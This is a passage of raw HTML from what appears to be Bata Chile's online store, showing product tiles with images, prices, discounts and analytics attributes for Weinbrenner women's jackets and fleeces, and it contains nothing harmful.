https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Chaqueta Mujer Weinbrenner Yamuna, ACERO"
        title="Chaqueta Mujer Weinbrenner Yamuna, ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9231003">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9231003"
        data-analytics-product-id="701M_2024_9231003"
        href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9231003.html"
        aria-labelledby="brand-701M_2024_9231003 product-701M_2024_9231003-name product-701M_2024_9231003-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9231003-name">
            Chaqueta Mujer Weinbrenner Yamuna
        </div>
        <span class="sr-only" id="product-701M_2024_9231003-price">
            
                Precio rebajado de $ 59.990 a $ 35.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9231003" href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9231003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="35990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 59.990</span>
                    
                    $ 35.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9231003"
    data-name="Chaqueta Mujer Weinbrenner Yamuna"
    data-id="701M_2024_9231003"
    data-dimension1="701M_079230036201IR"
    data-dimension2="9231003"
    data-dimension3="701M_2024_9231003"
    data-price="35990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Clothes_Jackets"
    data-description="&lt;p&gt;Chaqueta Mujer Weinbrenner Yamuna &lt;/p&gt;

&lt;p&gt;Descubre nuestro nuevo cortaviento Yamuna, perfecto para tus aventuras diarias. Liviano. con gorro y bolsillos pr&aacute;cticos, te protege del viento sin sacrificar estilo ni comodidad. Ideal para cualquier actividad al aire libre, este cortaviento combina funcionalidad y dise&ntilde;o moderno.&lt;/p&gt;

&lt;ul&gt;&lt;li&gt;Modelo: Yamuna&lt;/li&gt;

&lt;li&gt;Material : Nylon&lt;/li&gt;
&lt;li&gt;Material suela: &lt;/li&gt;
&lt;li&gt;Tecnolog&iacute;a: Rainproof&lt;/li&gt;&lt;/ul&gt;
&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/chaqueta-mujer-weinbrenner-yamuna-701M_079230036201IR.html"
    data-categoryurl="https://www.bata.com/cl/mujer/vestuario/chaquetas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=200&amp;sh=200"
    data-color="ACERO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Vestuario"
    data-category3="Chaquetas"
    
    
    data-discount="24000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9236003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9236003.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9236003" aria-label="Chaqueta Mujer Weinbrenner Yamuna">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Chaqueta Mujer Weinbrenner Yamuna, NEGRO"
        title="Chaqueta Mujer Weinbrenner Yamuna, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1b80c4ba/images/tile/9236003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Chaqueta Mujer Weinbrenner Yamuna, NEGRO"
        title="Chaqueta Mujer Weinbrenner Yamuna, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9236003">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9236003"
        data-analytics-product-id="701M_2024_9236003"
        href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9236003.html"
        aria-labelledby="brand-701M_2024_9236003 product-701M_2024_9236003-name product-701M_2024_9236003-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9236003-name">
            Chaqueta Mujer Weinbrenner Yamuna
        </div>
        <span class="sr-only" id="product-701M_2024_9236003-price">
            
                Precio rebajado de $ 59.990 a $ 35.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9236003" href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9236003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="35990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 59.990</span>
                    
                    $ 35.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9236003"
    data-name="Chaqueta Mujer Weinbrenner Yamuna"
    data-id="701M_2024_9236003"
    data-dimension1="701M_079230036201IR"
    data-dimension2="9236003"
    data-dimension3="701M_2024_9236003"
    data-price="35990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Clothes_Jackets"
    data-description="&lt;p&gt;Chaqueta Mujer Weinbrenner Yamuna &lt;/p&gt;

&lt;p&gt;Descubre nuestro nuevo cortaviento Yamuna, perfecto para tus aventuras diarias. Liviano. con gorro y bolsillos pr&aacute;cticos, te protege del viento sin sacrificar estilo ni comodidad. Ideal para cualquier actividad al aire libre, este cortaviento combina funcionalidad y dise&ntilde;o moderno.&lt;/p&gt;

&lt;ul&gt;&lt;li&gt;Modelo: Yamuna&lt;/li&gt;

&lt;li&gt;Material : Nylon&lt;/li&gt;
&lt;li&gt;Material suela: &lt;/li&gt;
&lt;li&gt;Tecnolog&iacute;a: Rainproof&lt;/li&gt;&lt;/ul&gt;
&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/chaqueta-mujer-weinbrenner-yamuna-701M_079230036201IR.html"
    data-categoryurl="https://www.bata.com/cl/mujer/vestuario/chaquetas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4eed939e/images/tile/9236003_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Vestuario"
    data-category3="Chaquetas"
    
    
    data-discount="24000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9136033">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-alpamayo--701M_2024_9136033.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136033" aria-label="Polar Mujer Weinbrenner Alpamayo ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Mujer Weinbrenner Alpamayo , NEGRO"
        title="Polar Mujer Weinbrenner Alpamayo , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38cfd7cd/images/tile/9136033_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Mujer Weinbrenner Alpamayo , NEGRO"
        title="Polar Mujer Weinbrenner Alpamayo , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9136033">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9136033"
        data-analytics-product-id="701M_2024_9136033"
        href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-alpamayo--701M_2024_9136033.html"
        aria-labelledby="brand-701M_2024_9136033 product-701M_2024_9136033-name product-701M_2024_9136033-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9136033-name">
            Polar Mujer Weinbrenner Alpamayo 
        </div>
        <span class="sr-only" id="product-701M_2024_9136033-price">
            
                Precio $ 29.990
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136033" href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-alpamayo--701M_2024_9136033.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29990">
            
                <div class="format-price-layout">
                    
                    $ 29.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9136033"
    data-name="Polar Mujer Weinbrenner Alpamayo "
    data-id="701M_2024_9136033"
    data-dimension1="701M_079130336208IR"
    data-dimension2="9136033"
    data-dimension3="701M_2024_9136033"
    data-price="29990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Clothes_Polars"
    data-description="&lt;p style=&quot;padding-bottom:10px&quot;&gt;&lt;strong&gt;Polar Alpamayo Weinbrenner Mujer Warmfill
Polar b&aacute;sico con medio cierre frontal&lt;/strong&gt;&lt;/p&gt;
&lt;p style=&quot;padding-bottom:10px&quot;&gt;Modelo: Alpamayo
Color: Verde
Material: 100% Poliester reciclado&lt;/p&gt;
&lt;ul style=&quot;width:100%&quot;&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Modelo:&lt;/strong&gt; Alpamayo&lt;/li&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Color: &lt;/strong&gt;Verde&lt;/li&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Material: &lt;/strong&gt;100% Poliester reciclado&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;padding-top:10px&quot;&gt;Tecnologia Warmfill lo que hace que mantiene el calor corporal&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/polar-mujer-weinbrenner-alpamayo--701M_079130336208IR.html"
    data-categoryurl="https://www.bata.com/cl/mujer/vestuario/polars/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9c3d952c/images/tile/9136033_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Vestuario"
    data-category3="Polars"
    
    
    
    
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9136031">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-cota--701M_2024_9136031.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136031" aria-label="Polar Mujer Weinbrenner Cota ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Mujer Weinbrenner Cota , NEGRO"
        title="Polar Mujer Weinbrenner Cota , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1903d9d6/images/tile/9136031_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Mujer Weinbrenner Cota , NEGRO"
        title="Polar Mujer Weinbrenner Cota , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9136031">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9136031"
        data-analytics-product-id="701M_2024_9136031"
        href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-cota--701M_2024_9136031.html"
        aria-labelledby="brand-701M_2024_9136031 product-701M_2024_9136031-name product-701M_2024_9136031-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9136031-name">
            Polar Mujer Weinbrenner Cota 
        </div>
        <span class="sr-only" id="product-701M_2024_9136031-price">
            
                Precio rebajado de $ 29.990 a $ 20.990, descuento del 30 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136031" href="/cl/mujer/vestuario/polars/polar-mujer-weinbrenner-cota--701M_2024_9136031.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="20990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 29.990</span>
                    
                    $ 20.990


                    
                        <span class="badge-alignment-near-price">-30%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9136031"
    data-name="Polar Mujer Weinbrenner Cota "
    data-id="701M_2024_9136031"
    data-dimension1="701M_079130316208IR"
